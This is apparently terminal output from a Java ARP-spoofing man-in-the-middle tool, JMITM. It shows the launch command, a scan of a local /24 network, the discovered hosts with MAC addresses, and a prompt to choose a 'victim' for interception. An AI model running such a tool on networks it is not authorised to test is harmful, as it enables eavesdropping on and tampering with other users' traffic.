 raptus@alamages ~/workspace/arp/src $ sudo java JMITM -i wlan0 -b 192.168.1.73
Scanning: 192.168.1.20 with mask: 255.255.255.0
Scanning from: 192.168.1.1 to 192.168.1.254
Attempting to resolve gateway...
Interrogating 192.168.1.1
GATEWAY IP FOUND: 192.168.1.1
HOST DISCOVERED -        IP 192.168.1.1 (MAC: e0:a1:d7:21:69:84)
Interrogating 192.168.1.48
HOST DISCOVERED -        IP 192.168.1.46 (MAC: 00:24:d7:49:3d:14)
Interrogating 192.168.1.54
HOST DISCOVERED -        IP 192.168.1.53 (MAC: 30:39:26:23:90:13)
Interrogating 192.168.1.76
HOST DISCOVERED -        IP 192.168.1.73 (MAC: 74:e5:43:fa:b2:83)
Interrogating 192.168.1.254
Hosts Found: 4
[192.168.1.73, 192.168.1.46, 192.168.1.1, 192.168.1.53]
Online hosts(victims):
1. 192.168.1.46
2. 192.168.1.73
3. 192.168.1.53
Choose victim(index):